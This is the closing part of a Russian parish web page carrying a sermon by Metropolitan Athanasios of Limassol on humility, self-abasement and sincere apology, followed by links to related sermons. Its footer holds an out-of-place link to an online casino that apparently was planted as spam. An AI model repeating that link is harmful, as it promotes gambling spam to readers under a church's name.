                                <p class="lineSpace">А ты с таким трудом заработал эти десять лир. Но, несмотря на это, с радостью отдаешь их, чтобы доставить радость своему ребенку или купить ему что-нибудь хорошее. Или же всю жизнь из кожи лезешь, чтобы купить себе дом или что-нибудь еще, а потом с удовольствием отдаешь его своим детям — это ли не преодоление себя? Когда я отдаю своему ребенку то, что у меня есть, тогда как сам я вымучен, разбит, хочу спать, измотан… Или же когда нянчу своих малых детей: ночью хочу спать, валюсь с ног от недосыпания, я уже не выдерживаю, но иду посмотреть на них, приласкать их с любовью. Что это такое? Это повседневное преодоление себя — и для мужа, и для жены.</p>
                                <p><em>Смирение не значит совершение нереальных вещей</em>. Оно происходит не где-то там, а здесь, где находишься ты — на твоем рабочем месте. Например, у тебя суровый начальник, настырный коллега — посмотри на него с любовью, используй это, обрати это на пользу духовным способом.</p>
                                <p>Разумеется, это нелегко. И не все мы постоянно пребываем в состоянии такого духовного бодрствования, чтобы всегда использовать возможности и поступать как должно. Но по крайней мере там, где нам это не удалось, где уже вспыхнули лампочки и стал валить дым, там… когда погаснет это зло, смирим себя пред Богом и скажем:</p>
                                <p>— Боже мой, прости меня! Я не смог — я опять разгневался, опять вспылил, опять поругался, я упустил возможность, имевшуюся у меня.</p>
                                <p class="lineSpace">Смирение или исповедь помогают мне поправить то, что я сделал, или вернуть ту возможность, которую я потерял. Так человек постепенно приобретает смирение через все воспитание, которое мы получаем в Церкви.</p>
                                <p><strong>Смиренномудрие</strong> означает смиренно думать о себе. Приходит к тебе какой-нибудь помысел, например: «Нет никого такого, как ты!» — а ты говоришь: «Да замолчи же ты, дитя мое! Чтобы не было никого такого, как я? Да кто я такой?» Это смиренномудрие.</p>
                                <p>Или же помысел говорит: «Я знаю все!» Но ты говоришь себе: «Да откуда у меня столько уверенности? Разве я не совершал столько ошибок в своей жизни? Разве говорил так много такого, что оказывалось потом неправдой? Как я могу знать все?»</p>
                                <p>И другой тоже может быть прав. Отсюда ты понимаешь, что одно дело — смирение, а другое — смиренномудрие, которое значит, что ты пытаешься подвизаться, иметь смиренные помыслы. Не думать, что ты центр Вселенной, что ты знаешь все. Когда тебя борет помысел, что <nobr>что-то</nobr> якобы обстоит <nobr>таким-то</nobr> образом, ты должен воспротивиться ему смиренными помыслами, пока не приведешь себя в состояние равновесия.</p>
                                <p>Вот ты думаешь, что все смотрят на тебя, и поэтому говоришь: «Я не хожу в церковь, потому что, как только войду туда, все оборачиваются и смотрят на меня». Хорошо, дочь моя, но неужто вся церковь оборачивается и смотрит на тебя, как только ты войдешь? Да как же может быть такое? Может, зажигается какая-нибудь лампочка, что ты, мол, вошла внутрь, и все оборачиваются, чтобы увидеть тебя? Никто тебя вообще не видел. Да и желания у них такого нет. Это у тебя есть <nobr>какая-то</nobr> идея о себе, и ты думаешь, что ты — центр Вселенной. Кем ты себя воображаешь, чадо? Неужели ты думаешь, что, где бы ты ни появилась, ты притягиваешь взоры людей? Да другой пошел в церковь не для того, чтобы посмотреть на тебя. Что в тебе такого ценного, что другой непременно должен это увидеть? Правда заключается в том, что он даже не замечает тебя!</p>
                                <p class="lineSpace">Однако если в такой ситуации вместо того, чтобы стесняться, ты скажешь себе: «Никто на меня не смотрит! Да и зачем на меня смотреть? Зачем им обращать на меня внимание?» — вот тогда ты смиряешься.</p>
                                <p>То же самое касается стыда, который у нас иногда бывает. И на нем тоже есть подобные отметины эгоизма. Почему тебе стыдно? Тебе стыдно пойти <nobr>куда-то?</nobr> А почему? Думаешь, что испортишь себе репутацию? Отцы решительно воевали с этим. Когда кто-нибудь приходил к ним, желая стать подвижником, они ему говорили:</p>
                                <p class="lineSpace">— Ты не можешь им стать! Если хочешь стать подвижником, возвращайся назад, в свой родной город, одень на себя старые лохмотья, просиди 40 дней, прося милостыню, у ворот церкви, а затем приходи, поговорим!</p>
                                <p>Ты понимаешь, что это трудно, но это поражает самую сердцевину эгоизма в человеке. Разумеется, мы приводим крайний пример, чтобы увидеть, что мы можем сделать.</p>
                                <p>Начинаешь с того, чтобы сказать другому одно только «Извини!» Иди и скажи ему это!</p>
                                <p>— Нет, я не скажу ему этого!</p>
                                <p>Заставь себя смириться и сказать сестре своей:</p>
                                <p>— Извини меня, я была неправа!</p>
                                <p>Не жди, чтобы другой извинялся перед тобой. Не говори ему:</p>
                                <p>— Вот, мы поругались с тобой за обедом, извини меня, но ты тоже нехорошо поступил со мной.</p>
                                <p>Это не извинение, это как если бы ты сказал: «Извини, но ты тоже грешишь».</p>
                                <p>Или же мы говорим так:</p>
                                <p>— Если я тебя чем обидел…</p>
                                <p>А между тем мы растоптали его, мы смешали его, как говорится, с грязью и в то же время лицемерим: «Если я чем обидел тебя, прости!»</p>
                                <p>Нет, дети, это не испрашивание прощения. Просить прощения — значит сказать другому:</p>
                                <p>— Брат, прости меня, я был неправ, я огорчил тебя, прости!</p>
                                <p>И произнести эти слова осознанно. Это первое, что отталкивает от нас токсины эгоизма и помогает нам стяжать смирение.</p>
                                <p>И на этом мы с вами смиренно завершим нашу беседу!</p>
                                <p class="c-tr">21 октября 2011 года</p>
                                <p class="c-tr lineSpace2 annotation"><small>Перевод с болгарского:<br>
                                <span class="em-b">Станка Косова</span></small></p>
<img style="margin-bottom: 30px;" src="images/stories/decor/vn001.png" width="125" height="48" alt="vn001" class="center">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: «Православие.Ru»</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Слово митрополита Лимассольского Афанасия</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">Митрополит Лимассольский Афанасий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1297&catid=76&Itemid=122&lnkid=100">Приблизьтесь к Богу, и приблизится к вам</a>
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Из списка правил не познаешь Бога
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Голод по Богу
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1296&catid=76&Itemid=122&lnkid=103">Любим ли мы Бога?</a>
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Духовная жизнь начинается со слез
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Духовная польза скорбей
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Условия для совершенной молитвы
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Да не смущается сердце ваше
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. У каждого своя мера
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Вера как опыт жизни в Боге
                                      </li>
                                      <li class="cols1">Митрополит Лимассольский Афанасий. Если есть сердце, то им можешь спастись…
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2354&catid=76&Itemid=122&lnkid=931">Разумное использование свободного времени</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). Церковь – это лечебница душ человеческих.
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2356&catid=76&Itemid=122&lnkid=933">Вернитесь к живому общению.</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2357&catid=71&Itemid=116&lnkid=934">Семья – лечебница страстей.</a>
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). Гармония – главное в семейной жизни.
                                      </li>
                                      <li class="cols1">Митрополит Афанасий (Николау). О душевном мире, неудачах, смысле жизни и молитве.
                                      </li>
                                      <li class="cols1">Митр. Лимассольский Афанасий (Николау). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2578&catid=76&Itemid=122&lnkid=1167">Христос — наша жизнь</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                                <script type="text/javascript">
                                <!--
                                window.addEvent('domready', function() { new TipOk('nbBox', [{trgId: 'rb01', type: 3, content: '', op: 'ids=Jn.7:24', mode: 'cursor', display: 'inline', width: 500, style: 'default' },
                                {trgId: 'rb02', type: 3, content: '', op: 'ids=Lk.9:23-26', mode: 'cursor', display: 'inline', width: 600, style: 'default' }]); });
                                -->
                                </script>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1826">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"41fb7673336141b6a2466811e9186973","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
